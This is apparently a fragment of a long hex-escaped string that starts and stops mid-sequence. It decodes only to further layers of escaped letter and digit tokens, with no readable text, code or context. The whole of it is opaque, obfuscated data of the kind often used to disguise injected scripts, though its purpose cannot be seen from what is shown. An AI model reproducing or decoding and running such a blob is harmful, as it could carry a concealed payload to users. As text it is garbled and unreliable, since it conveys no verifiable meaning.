x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x6e\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x4e\x5c\x5c\x31\x31\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x4e\x5c\x5c\x31\x31\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x